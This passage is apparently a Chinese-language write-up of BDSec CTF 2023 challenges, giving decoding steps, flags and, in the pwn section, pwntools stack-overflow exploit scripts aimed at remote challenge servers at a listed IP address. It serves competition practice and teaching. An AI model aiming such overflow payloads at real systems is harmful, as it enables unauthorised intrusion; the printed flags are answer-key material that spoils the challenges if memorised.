What is the database flag?
Flag Format: BDSEC{flag}
还真没找到,挖坑,感谢留言
CRYPTOGRAPHY
E4sy Crypto
Someone sent me this message : 1e25v768h1e66dw61v1hv1kl6aa1ei1pw1pv1ju1kj5ps1bb6lw624
What is this ?
Flag Format : BDSEC{flag_here}
比较偏的解码,双重HEX解码,留个在线网站以备不时之需
Twin-Hex Cypher encoder and decoder from CalcResult Universal Calculators
解两次得到flag

BDSEC{tW1n_H3X_c1Ph3r}
MISC
Think Like a Hacker
One of our contributors has created a promo video for BDSec CTF 2023. He sent me a zip file containing the promo video and a readme.txt file. He told me, if I think like a hacker, I’ll find something cool! Can you think like a hacker?

一个mp4没啥东西,也排查不是音频隐写,考虑是字符串吧

OQFRP{OQFrp_PGS_2023_Ce0z0_I1Q30_sY4T}
rot13解码得到flag
BDSEC{BDSec_CTF_2023_Pr0m0_V1D30_fL4G}
What is this ?
I have some files. But I have know idea what are these !!
一堆bin文件,并且第一个有图片头,懂了,合起来就是一个图片的str数据,应该就是flag

脚本如下
import os
def merge_files_with_flag(prefix, output_filename):
files_with_flag = [filename for filename in os.listdir(".") if filename.startswith(prefix)]
merged_content = b""
for filename in files_with_flag:
with open(filename, "rb") as file:
content = file.read()
merged_content += content
with open(output_filename, "wb") as output_file:
output_file.write(merged_content)
if __name__ == "__main__":
merge_files_with_flag("flag_", "1.png")
BDSEC{1tS_@PnG_f1LE}
PWN
Ghost
Find the flag.
139.144.184.150 4000

main函数如下,code存在溢出,覆盖overflow,即可成立输出flag


checksec检查保护,保护拉满
仔细观察一下,code比dest大,利用code在栈上写
char dest[64]; // [rsp+10h] [rbp-160h] BYREF
int overflow; // [rsp+50h] [rbp-120h]
char code[264]; // [rsp+60h] [rbp-110h] BYREF
unsigned __int64 v7; // [rsp+168h] [rbp-8h]gdb寻找偏移量,下图圈起来的就是对应的if ( overflow == 1145258561 )
打断点

0x5555555553a9 <main+160> cmp eax, 0x44434241
因为LSB所以需要反过来计算,得到偏移量为64
exp如下
from pwn import *
# p= process('./ghost')
p = remote('139.144.184.150', 4000)
p.sendline(b'A'*64 + p64(0x44434241))
print(p.recvall().decode())
anyaForger
Let’s see if you can get the flag.
139.144.184.150 31337
[*] '/home/kali/桌面/beef'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments保护都没开,vuln函数

怎么说,感觉和上一道题目差不多,做法几乎一样



偏移量32
覆写即可成立条件,exp如下
from pwn import *
#io = process('./beef')
io = remote('139.144.184.150', 31337)
io.sendline(b'a'*32 + p64(0xdeadbeef))
print(io.recvall().decode())
BDSEC{artificial_intelligence_guides_us_to_a_better_future}
callme
Call me & get the flag.
139.144.184.150 3333
保护啥都没开


call函数会输出flag,需要想办法溢出调用call函数


主要的两个函数入口地址
0x0804875e callme
0x0804878c main

偏移量64,直接溢出到call函数入口地址即可,exp如下
from pwn import *
# p= process('./callme')
p = remote('139.144.184.150', 3333)
p.sendline(b'A'*64 + p64(0x0804875e))
print(p.recvall().decode())
BDSEC{reverse_engineering_shatters_the_chains_of_ignorance}

